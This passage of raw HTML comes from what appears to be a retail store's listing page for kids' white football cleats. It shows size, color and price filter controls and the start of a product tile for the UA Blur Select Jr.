width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: 2" href="/en-us/c/kids/sports/football/white-shoes-cleats_and_spikes/?prefn1=size&amp;prefv1=2.5%7C5">2<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: 2.5" href="/en-us/c/kids/sports/football/white-shoes-cleats_and_spikes/?prefn1=size&amp;prefv1=2%7C5">2.5<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: 5" href="/en-us/c/kids/sports/football/white-shoes-cleats_and_spikes/?prefn1=size&amp;prefv1=2%7C2.5">5<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li></ul></div><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__filter-options" data-testid="product-refinements__filter-options"><li><details><summary><h3 class="text-body font-semibold">Sort</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__sort-list"><li><a aria-current="true" data-appearance="radio" href="/en-us/c/kids/sports/football/white-shoes-cleats_and_spikes/?prefn1=size&amp;prefv1=2%7C2.5%7C5&amp;srule=now-trending">Now Trending</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/kids/sports/football/white-shoes-cleats_and_spikes/?prefn1=size&amp;prefv1=2%7C2.5%7C5&amp;srule=top-sellers">Best Sellers</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/kids/sports/football/white-shoes-cleats_and_spikes/?prefn1=size&amp;prefv1=2%7C2.5%7C5&amp;srule=price-low-high">Price (Low - High)</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/kids/sports/football/white-shoes-cleats_and_spikes/?prefn1=size&amp;prefv1=2%7C2.5%7C5&amp;srule=price-high-low">Price (High - Low)</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/kids/sports/football/white-shoes-cleats_and_spikes/?prefn1=size&amp;prefv1=2%7C2.5%7C5&amp;srule=top-rated">Top Rated</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/kids/sports/football/white-shoes-cleats_and_spikes/?prefn1=size&amp;prefv1=2%7C2.5%7C5&amp;srule=newest">Newest</a></li></ul></details></li><li><details id="c_colorgroup"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Color (1)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_4qqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_colorgroup" data-testid="refinement-values"><li class="text-body"><a title="Refine by color: Black" href="/en-us/c/kids/sports/football/black+white-shoes-cleats_and_spikes/?prefn1=size&amp;prefv1=2%7C2.5%7C5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#000000"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#000000"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Black</div></div></div></a></li><li class="text-body"><a title="Refine by color: White" data-selected="true" aria-selected="true" href="/en-us/c/kids/sports/football/shoes-cleats_and_spikes/?prefn1=size&amp;prefv1=2%7C2.5%7C5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div data-selected="true" class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#ffffff"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#ffffff"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">White</div></div></div></a></li><li class="text-body"><a title="Refine by color: Green" href="/en-us/c/kids/sports/football/white+green-shoes-cleats_and_spikes/?prefn1=size&amp;prefv1=2%7C2.5%7C5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#488032"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#488032"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Green</div></div></div></a></li><li class="text-body"><a title="Refine by color: Pink" href="/en-us/c/kids/sports/football/white+pink-shoes-cleats_and_spikes/?prefn1=size&amp;prefv1=2%7C2.5%7C5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#ffa2a2"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#ffa2a2"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Pink</div></div></div></a></li><li class="text-body"><a title="Refine by color: Gray" href="/en-us/c/kids/sports/football/white+gray-shoes-cleats_and_spikes/?prefn1=size&amp;prefv1=2%7C2.5%7C5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#7a7a7a"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#7a7a7a"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Gray</div></div></div></a></li></ul></details></li><li><details id="c_size"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Size (3)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_5aqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_size" data-testid="refinement-values"><li class="text-body"><a title="Refine by size: 10K" href="/en-us/c/kids/sports/football/white-shoes-cleats_and_spikes/?prefn1=size&amp;prefv1=10K%7C2%7C2.5%7C5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>10K</a></li><li class="text-body"><a title="Refine by size: 11K" href="/en-us/c/kids/sports/football/white-shoes-cleats_and_spikes/?prefn1=size&amp;prefv1=11K%7C2%7C2.5%7C5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>11K</a></li><li class="text-body"><a title="Refine by size: 12K" href="/en-us/c/kids/sports/football/white-shoes-cleats_and_spikes/?prefn1=size&amp;prefv1=12K%7C2%7C2.5%7C5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>12K</a></li><li class="text-body"><a title="Refine by size: 13K" href="/en-us/c/kids/sports/football/white-shoes-cleats_and_spikes/?prefn1=size&amp;prefv1=13K%7C2%7C2.5%7C5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>13K</a></li><li class="text-body"><a title="Refine by size: 1" href="/en-us/c/kids/sports/football/white-shoes-cleats_and_spikes/?prefn1=size&amp;prefv1=1%7C2%7C2.5%7C5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>1</a></li><li class="text-body"><a title="Refine by size: 1.5" href="/en-us/c/kids/sports/football/white-shoes-cleats_and_spikes/?prefn1=size&amp;prefv1=1.5%7C2%7C2.5%7C5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>1.5</a></li><li class="text-body"><a title="Refine by size: 2" data-selected="true" aria-selected="true" href="/en-us/c/kids/sports/football/white-shoes-cleats_and_spikes/?prefn1=size&amp;prefv1=2.5%7C5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>2</a></li><li class="text-body"><a title="Refine by size: 2.5" data-selected="true" aria-selected="true" href="/en-us/c/kids/sports/football/white-shoes-cleats_and_spikes/?prefn1=size&amp;prefv1=2%7C5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>2.5</a></li><li class="text-body"><a title="Refine by size: 3" href="/en-us/c/kids/sports/football/white-shoes-cleats_and_spikes/?prefn1=size&amp;prefv1=2%7C2.5%7C3%7C5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>3</a></li><li class="text-body"><a title="Refine by size: 3.5" href="/en-us/c/kids/sports/football/white-shoes-cleats_and_spikes/?prefn1=size&amp;prefv1=2%7C2.5%7C3.5%7C5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>3.5</a></li><li class="text-body"><a title="Refine by size: 4" href="/en-us/c/kids/sports/football/white-shoes-cleats_and_spikes/?prefn1=size&amp;prefv1=2%7C2.5%7C4%7C5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>4</a></li><li class="text-body"><a title="Refine by size: 4.5" href="/en-us/c/kids/sports/football/white-shoes-cleats_and_spikes/?prefn1=size&amp;prefv1=2%7C2.5%7C4.5%7C5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>4.5</a></li><li class="text-body"><a title="Refine by size: 5" data-selected="true" aria-selected="true" href="/en-us/c/kids/sports/football/white-shoes-cleats_and_spikes/?prefn1=size&amp;prefv1=2%7C2.5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>5</a></li><li class="text-body"><a title="Refine by size: 5.5" href="/en-us/c/kids/sports/football/white-shoes-cleats_and_spikes/?prefn1=size&amp;prefv1=2%7C2.5%7C5%7C5.5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>5.5</a></li><li class="text-body"><a title="Refine by size: 6" href="/en-us/c/kids/sports/football/white-shoes-cleats_and_spikes/?prefn1=size&amp;prefv1=2%7C2.5%7C5%7C6"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>6</a></li></ul></details></li><li><details id="price"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Price</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_5qqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="price" data-testid="refinement-values"><li class="text-body"><a class="bfx-price" title="Refine by price: $25 - $50" href="/en-us/c/kids/sports/football/white-shoes-cleats_and_spikes/?pmin=25.00&amp;pmax=50.00&amp;prefn1=size&amp;prefv1=2%7C2.5%7C5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><span>$25 - $50<!-- --> (<!-- -->1<!-- -->)</span></a></li><li class="text-body"><a class="bfx-price" title="Refine by price: $50 - $75" href="/en-us/c/kids/sports/football/white-shoes-cleats_and_spikes/?pmin=50.00&amp;pmax=75.00&amp;prefn1=size&amp;prefv1=2%7C2.5%7C5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><span>$50 - $75<!-- --> (<!-- -->1<!-- -->)</span></a></li></ul></details></li></ul></section></div><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					ProductRefinements-module-scss-module__WFl1tW__refinements-dialog
				 Dialog-module-scss-module__eR7dda__dialog" id="product-refinements-dialog"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog></nav></aside><section class="ProductGrid-module-scss-module__sKO_rW__product-list-container"><div class="products_list ProductGrid-module-scss-module__sKO_rW__product-listing"><div id="product-6006221-100-2-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/football/ua_blur_select_jr._kids_football_cleats/6006221.html?dwvar_6006221_color=100"><img alt="UA Blur Select Jr." title="UA Blur Select Jr." draggable="false" data-testid="tile-image" fetchPriority="high" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6006221-100_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Blur Select Jr." class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_8jb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_8jb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_8jb9bsnpfivddiuqivb_"><span id="_R_8jb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 4" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="White" title="View Color White-100" href="/en-us/p/football/ua_blur_select_jr._kids_football_cleats/6006221.html?dwvar_6006221_color=100"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" 